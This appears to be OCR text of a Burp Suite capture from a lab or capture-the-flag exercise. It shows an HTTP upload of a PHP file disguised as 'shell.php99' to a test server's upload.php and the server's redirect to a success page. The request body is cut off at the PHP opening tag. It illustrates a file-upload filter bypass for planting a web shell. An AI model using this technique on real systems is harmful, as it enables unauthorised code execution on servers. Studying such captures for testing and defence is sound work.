 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.129.229.189:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3268239200305429843268075059
4
8 Content-Length: 20550
9 Origin: http://10.129.229.189:8080
10 Connection: close
11 Referer: http://10.129.229.189:8080/index.php
12 Cookie: PHPSESSID=86nnur1rl6th9a7jhiil0pfn7t
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------32682392003054298432680750594
16 Content-Disposition: form-data; name="image"; filename="
shell.php99"
17 Content-Type: application/x-php
18
19 <?php
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 20 Apr 2024 16:05:17 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9